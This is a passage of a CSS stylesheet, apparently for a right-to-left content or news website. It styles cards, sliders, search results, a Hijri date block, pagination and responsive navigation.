    font-size: 14px;
    text-align: justify;
}


.fa{
    padding: 10px;
}





@media (max-width: 768px) {


    .navbar-nav > li {
        float: right !important;
        width: 100% !important;
    }


    .slide-h {
        position: initial !important;

    }

    .navbar-default .navbar-collapse, .navbar-default .navbar-form {

        float: none;
        width: 100%;
    }

    .header-block h1 {
        font-size: 13px;
    }


}



.back-to-top {
    position: fixed;
    bottom: 8em;
    right: 0px;
    text-decoration: none;
    color: white;
    font-size: 12px;
    padding: 2em;
    display: none;
    z-index: 1;
}



.inpage p{
color:white;
font-size:16px;
background-color: rgba(0,0,0,0.2);
padding:15px;
}



.inpage h4{
color:white;
font-size:18px;
text-align:left;
}





.swiper-slide img{

    border-radius: 25px !important;
    overflow: hidden;
    border: 5px solid #64d7e0;
    background: white;

}


.swiper-slide h5 {
    font-size: 23px;
    line-height: 1.5em;

}


.special .swiper-slide a {
     color: #64d7e0 !important;
}


.card {
    padding: 15px;
}
.card h1{
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
}
.card h1 a {
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
}
.card h1 a:hover {
    /* color: #ffb2ff; */
    color: #ff55eb;
    text-decoration: none;
}

.card h3{

}

.card h3 a {
    color: #df3ffa;
}

.card h3 a:hover {
    /* color: #ffb2ff; */
    color: #00bbd3;
    text-decoration: none;
}

.card h4{
    font-size: 16px;
    line-height: 1.2em;
}


.card img{
  border-radius: 25px;
}




.card2 {
    background: #6fd2de;
    background: #b1eaf1;

    border-radius: 25px;
    overflow: hidden;
    padding-bottom: 15px;
    margin-bottom: 25px;
}
.card2 h1{
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
    line-height: 1.2em;

}
.card2 h1 a {
    color: #00bbd3;
}

.card2 h3 {
    color: #212121;
    padding: 15px;
    margin: 0;
    line-height: 1.6em;
    font-size: 22px;
    overflow: hidden;
}
.card2 h3 a ,.card2 h5 a {
    color: #212121;
    }

.card2 h4 {
    font-size: 18px;
    padding: 0 15px 15px 15px;
    margin: 0;
    line-height: 1.7em;

    overflow: hidden;}

.card2 h5 {
    font-size: 18px;
    padding: 0 0px 15px 15px;
    margin: 0;
    line-height: 1.7em;
    overflow: hidden;
}


.right50{
padding-bottom: 0 !important;
}


.right50{
    padding-bottom: 0 !important;
    width: 100%;
}


.right50 img{
    width: 50%;
    float: right;
    margin-left: 15px;
}


.right50 h1{
font-size: 30px;
}

.right50 h1 a{
    font-size: 30px;
    padding: 0 0 0 15px;
    display: block;
}


.mutimedia {
    position: relative;
    padding: 0;
    margin-bottom: 5px;

}

.mutimedia i{
    position: absolute;
    top:40%;
    z-index: 15;
    color: white;
    right: 45%;
    font-size: 35px;
}

.mutimedia h3{
    position: absolute;
    bottom:0;
    z-index: 15;
    color: white;
    padding: 30px 15px 15px 15px;
    font-size: 20px;
    background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));
    border-bottom-left-radius: 25px;
    border-bottom-right-radius: 25px;
    margin: 0;
    width: 100%;

}


.card2 .label-with-icon2 {

    padding: 0 15px;
    background: transparent;

}


.card2 .label-with-icon{
    padding:0 15px;
}
.card2 .label-tag{
    background: #64d7e0;

    color: white;
    font-size: 14px;
    font-weight: normal;
}


.label{
    color: gray;
}


.label-tag {
    background-color: #f9f9f9;
    color: #757575;
    border-radius: 25px;
    margin: 0;
    margin-bottom: 4px;
    display: inline-flex;
    padding: 8px;
    font-size: 12px;
}

.label-tag-transparent {
    background-color: transparent;
    color: white;
    border-radius: 25px;
    margin: 0;
    margin-bottom: 4px;
    display: inline-flex;
    padding: 8px 0 8px 8px;
    font-size: 15px;
    font-weight: normal;
}


.label-tag-transparent .material-icons {
    font-size: 150%;
    position: relative;
    margin-left: 4px;
}



.label-tag .material-icons {
    font-size: 150%;
    position: relative;
    margin-left: 4px;
}


.header-block a{
    display: inline-block;

    color: rgba(255, 255, 255, 0.75);
    margin-left: 15px;

}


    .navbar-nav {
        margin: 0;
    }


.slide-hover{
    display: inline-block;
    transition:width 0.2s ease-out;
    margin-left: 15px;
    background: #64d7e0;
    width: 125px;
    height: 125px;
    border-radius: 25px;
    overflow: hidden;
    cursor: hand;
   }

.slide-hover img{
    height: 100%;
    opacity: 0.6;
}



.slide-hover:hover img{
    height: 100%;
    opacity: 1;

}

.slide-hover .active{
    opacity: 1;

}


.slide-hover-text{
    padding:7px;
    color: white;
}



@keyframes fadeInRight {
    from {
        opacity: 0.9;
        background: #ffb2ff;
    }

    to {
        opacity: 1;
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}


.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.slide-h{
    position: absolute;
    top: -50px;
    top: -50px;
}



.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    border-radius: 25px 25px 0 0;
}


.navbar-nav > li > .dropdown-menu {
    border-radius: 25px 0 25px 25px;
    left:auto;
    overflow: hidden;
}


.date-hijri{

    border-radius: 25px !important;
    overflow: hidden;
    background: rgba(255, 255, 255, 0.4);
    padding: 15px 15px 5px 15px;
    font-weight: bold;
    color: white;
    font-size: 18px;
    margin-top: 40px;
    position: relative;

}

.monasabat{
    border-radius: 25px !important;
    overflow: hidden;
    background: #ffb2ff;
    padding: 15px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 200px;
}

.name-top .swiper-slide {
    background: none;
    border: 0;
}


.swiper-pagination-bullet-active{
    background: #64d7e0;
}


.swiper-pagination-bullet{

    width: 15px;
    height: 15px;
}


.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-container-horizontal > .swiper-pagination-bullets{
    bottom: 0;
    position: relative;
}

.navbar-collapse{
    padding-right: 0;
}

.navbar-default .navbar-collapse, .navbar-default .navbar-form{
    border: 0;
    padding: 0;
    float: right;
}


.in-text{
    font-family: 'Scheherazade';
    font-size: 28px !important;
    line-height: 1.2em !important;
}

.cpages h1 a:hover{
    color: #64d7e0;
    text-decoration: none;
}





.search-result .thumbnail { border-radius: 0 !important; }
.search-result:first-child { margin-top: 0 !important; }
.search-result { margin-top: 20px; }
.search-result .col-md-2 { border-left: 1px dotted #ccc; min-height: 140px; }
.search-result ul { padding-left: 0 !important; list-style: none;  }
.search-result ul li {   line-height: 30px; }
.search-result ul li i { padding-right: 5px; }
.search-result .col-md-7 { position: relative;    padding-right: 20px; }
.search-result h3 { margin-top: 0 !important; margin-bottom: 10px !important; }
.search-result a > h3, .search-result i { color: #64d7e0 !important   ;
    /*max-height: 56px;*/
    overflow: hidden;    line-height: 1.2em; }
.search-result p a {  font-size: 1.125em;  color: #414141;
}
.search-result p  {    max-height: 72px !important;  overflow: hidden;  line-height: 1.7em;
}
.search-result p a:hover { color: #df3ffa }

.search-result span.plus { position: absolute; right: 0; top: 126px; }
.search-result span.plus a { background-color: #64d7e0; padding: 5px 5px 3px 5px; }
.search-result span.plus a:hover { background-color: #414141; }
.search-result span.plus a i { color: #fff !important; }
.search-result span.border { float:left !important; direction: ltr; margin: 20px !important; display: block; width: 50%; margin: 0 15px; border-bottom: 5px dotted #ccc !important; }
/*.container { margin-top: 20px; }*/
.mb20 { margin-bottom: 40px; }
hgroup { padding-left: 15px; border-bottom: 1px solid #ccc; }
hgroup h1 { font: 500 normal 1.625em "Roboto",Arial,Verdana,sans-serif; color: #2a3644; margin-top: 0; line-height: 1.15; }
hgroup h2.lead { font: normal normal 1.125em "Roboto",Arial,Verdana,sans-serif; color: #2a3644; margin: 0; padding-bottom: 10px; }
.thumbnail:hover {  border: 1px solid #64d7e0!important;}


.search-result h3 a {
    color: #64d7e0;
}

.search-result ul li a {
     line-height: 30px;
     color: #414141;
 }
.search-result ul li a:hover {
    line-height: 30px;
    color: #df3ffa;
}

.btn-default {
    color: #ffffff !important;
    background-color: #64d7e0!important;
    border-color: #ffffff!important;
}

.pagination .active > a{
     color: #FFF !important;
     background-color:  #64d7e0 !important;
     border-color: #64d7e0 !important;
 }

.pagination > li > a, .pagination > li > span{
    color: #64d7e0 !important;
    background-color:  #FFF !important;
    border-color: #64d7e0 !important;
    font-size: 20px;

}
.pagination {
    text-align: center;
}


.webcolor{
    color: #64d7e0;
}
.searchpg li {
    color: #414141;
}
.searchpg li:hover{
    color: #df3ffa
}

.messagealert {
    margin: 0 25px;
}
.alert-danger {
    background-color: #c3c0f3;
    border-color: #ebccd1;
    color: #922c92;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {

    background-color: #64d7e0;
    border-radius: 10px;
    padding: 10px;
    margin: 5px;
}

.green1 {
    margin-bottom: 20px;
}

.adver img {
    border-radius: 25px;
    margin: 50px 0 0 0;
    height:auto !important;
}



.ayak {
    max-height: 42px;
    line-height: 1.6em;
}

/*.edit-article {*/
    /*color: #d21d65 !important;*/
    /*!*font-weight: bold;*!*/
    /*!*float: left;*!*/
    /*!*font-size: 23px;*!*/
    /*!* padding: 0px 0px !important; *!*/
    /*!*margin: -72px 0 0 0;*!*/
/*}*/

.card2cat img {

}
.card2pad {
    padding: 0 15px;
}
.newsblock{
    padding: 0 15px;
}
.text-muted {
    float: left;
}

.article-tag h3 {
    line-height: 1.5em;
    font-size: 18px;
    height: 70px;
}

.article-tag .mytags {
    margin: 10px 15px 0 5px;
}

.card2adver {
    border-radius: 25px;
    width:100%;
    margin-bottom: 25px;
}

.events-header{
    max-height: 25px;
    overflow: hidden;
}
.myshare2 {
    display: inline;
    float: left;
    margin: 0px 17px;
}
.btn-border{
    border-radius:25px;
}
.glyphicon-chevron-up{
    color: #64d7e0;
    font-size: 25px!important
}
.index-image {
    width: 100%;
}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    line-height: 1.4 !important;
}

.card2in a{
    color: #212121;

}
.card2in h4 {
    padding: 0 15px 15px 15px !important;

}



.row-pad-wrap{
    display: flex;
    flex-wrap: wrap;
}


.row-pad-wrap div[class*="col-"]{
    display: flex;
}



.aspect169
{
    width: 100%;
    position: relative; /* If you want text inside of it */
    padding-top: 56.25%; /* 16:9 Aspect Ratio */
    background-color: #000;
    margin-bottom:10px;
    overflow: hidden;
    display: inline-block;
    position: relative;
    border-radius: 25px;

}



.aspect169 img
{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height:auto;
    width:100%;
    margin: auto;
}
